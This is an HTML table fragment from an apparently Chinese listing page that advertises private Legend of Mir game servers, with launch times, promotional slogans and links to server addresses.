        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月21日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月21日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月21日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://ljhsdf.gwms8.com:2829" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">修罗王迷失专属</a></td>
            <td><a href="https://ljhsdf.gwms8.com:2829" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费上线赠全自动</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>メ免费修罗メ</td>
            <td class='tl'>免费终极メ不坑不套メ结实耐玩メ终- <span style='color:#0000ff'>推荐</span></td>
            <td>メ全屏秒怪メ</td>
            <td class="searchImgBox"><a href="https://ljhsdf.gwms8.com:2829" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.eeeeewwwww99999888888ssss.asia:64111/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新版１．７６精品</a></td>
            <td><a href="https://www.eeeeewwwww99999888888ssss.asia:64111/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全网首发极品+7</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>沙奖保底8085</td>
            <td class='tl'>★低消费★只有肯花时间免费终极不是梦★- <span style='color:#0000ff'>推荐</span></td>
            <td>首战首区</td>
            <td class="searchImgBox"><a href="https://www.eeeeewwwww99999888888ssss.asia:64111/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.112:35655" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">骑士神器攻速合击</a></td>
            <td><a href="http://43.241.18.112:35655" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神器攻速ＢＵＦＦ</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█免费挂机满级█</td>
            <td class='tl'>██小怪爆终极█剑甲全靠爆█散人必首选█- <span style='color:#0000ff'>推荐</span></td>
            <td>白瞟全满通关</td>
            <td class="searchImgBox"><a href="http://43.241.18.112:35655" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.192.209.75:39517" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６免费复古</a></td>
            <td><a href="http://103.192.209.75:39517" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６小极品+６</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>全满５０免费挂机</td>
            <td class='tl'>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全靠爆- <span style='color:#0000ff'>推荐</span></td>
            <td>８０必爆终极</td>
            <td class="searchImgBox"><a href="http://103.192.209.75:39517" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.211:291/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1.76金币复古</a></td>
            <td><a href="http://43.241.18.211:291/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">主打良心公平</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>良心，全自动化</td>
            <td class='tl'>1.761.77，无暗坑，无二大陆，无假人- <span style='color:#0000ff'>推荐</span></td>
            <td>小极品+6</td>
            <td class="searchImgBox"><a href="http://43.241.18.211:291/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.9n1.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">9N1●修真三国●</a></td>
            <td><a href="https://www.9n1.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">金丹之下皆蝼蚁</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>单职业修仙专属</td>
            <td class='tl'>沙奖人均60米√耐玩长期梦三国√三天合区- <span style='color:#0000ff'>推荐</span></td>
            <td>后宫佳丽三千</td>
            <td class="searchImgBox"><a href="https://www.9n1.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://89.wwwvivo.cc:836/361.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变大极品单职业</a></td>
            <td><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">光速出刀亿兆攻击</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>微变神器冰雪沉默</td>
            <td class='tl'>切割１秒９９９９刀〓上线送满〓０血不死- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://wxah.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">暗黑·仲裁所</a></td>
            <td><a href="http://wxah.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">十倍充值福利</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>宠物蛋养成</td>
            <td class='tl'>暗黑五大职业●坦克●刺客●法师●召唤师●- <span style='color:#0000ff'>推荐</span></td>
            <td>宠物技能超炫</td>
            <td class="searchImgBox"><a href="http://wxah.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox"><a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://wwww.aiwwy.com:22345" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://wwww.aiwwy.com:22345" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox"><a href="https://wwww.aiwwy.com:22345" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.shanliangdengchangshuaiqiww8432.top:8432/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox"><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox"><a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    

                         </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月22日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox">
              <a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月22日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox">
              <a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月22日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox">
              <a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.170fgjb.cn" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1.70月卡</a></td>
            <td><a href="http://www.170fgjb.cn" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">0203年的感觉</a></td>
            <td class="time">01月22日/19:30
                </td>
            <td>下线真下线养老</td>
            <td class='tl'>无坑无假人无合成良心可挂机1.801.76- <span style='color:#0000ff'>推荐</span></td>
            <td>小极品3</td>
            <td class="searchImgBox">
              <a href="http://www.170fgjb.cn" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月22日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月22日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox">
              <a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox">
              <a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.tiankongyishengjuxiangss9364.top:9364/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox">
              <a href="http://www.tiankongyishengjuxiangss9364.top:9364/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox">
              <a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.tunshitianxia188.fun:188" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">龙神沉默●第二季</a></td>
            <td><a href="http://www.tunshitianxia188.fun:188" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">第一好玩●白嫖满</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>38全满无暗坑</td>
            <td class='tl'>回忆2003沉默麒麟战甲●爆充值●技能群攻群- <span style='color:#0000ff'>推荐</span></td>
            <td>挂机图安全区</td>
            <td class="searchImgBox">
              <a href="http://www.tunshitianxia188.fun:188" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox">
              <a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
